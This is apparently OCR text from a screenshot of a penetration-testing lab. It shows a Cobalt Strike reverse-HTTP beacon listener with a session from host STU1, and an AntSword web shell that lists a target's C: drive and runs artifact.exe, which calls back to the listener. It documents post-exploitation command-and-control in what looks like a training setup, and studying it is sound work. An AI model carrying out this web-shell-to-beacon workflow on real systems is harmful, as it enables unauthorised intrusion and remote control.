 Trash
cs_start
File Edit View Go Help
kali Desktop tools CobaltStrike cs_start
Places
Strike/cs_start
Cobalt Strike
Cobalt Strike 视图(V) 攻击(A) 报告(R) 帮助(H)
external inte... listener user compu... note process pid arch last
192.16... 169.25... A Admini... STU1 artifact.... 3428 x64 22s
事件日志 X 监听器 X
name payload host port bin... beacons profile
A windows/beacon_http/re... 192.168.1.... 4444 192.168.1.131 default
添加 编辑 删除 重启 帮助
5 folders, 13 files: 33.1 MiB (34,743,080 bytes), Free space
AntSword
AntSword Edit Window Debug
192.168.1.133 >_ 192.168.1.133
C:\> dir
驱动器 C 中的卷没有标签。
卷的序列号是 B83A-92FD
C:\ 的目录
2022/09/14 18:20 17,920 artifact.exe
2019/09/21 23:13 <DIR> downsoft
2019/09/27 15:50 <DIR> malware
2019/09/27 16:15 <DIR> pentest
2009/07/14 11:20 <DIR> PerfLogs
2019/10/13 16:39 <DIR> phpStudy
2019/09/14 12:22 <DIR> Program Files
2019/10/13 19:30 <DIR> Program Files (x86)
2019/09/14 12:24 <DIR> Python27
2019/08/25 10:09 <DIR> Users
2019/09/15 16:20 <DIR> Windows
1 个文件 17,920 字节
10 个目录 6,779,248,640 可用字节
C:\> artifact.exe
C:\>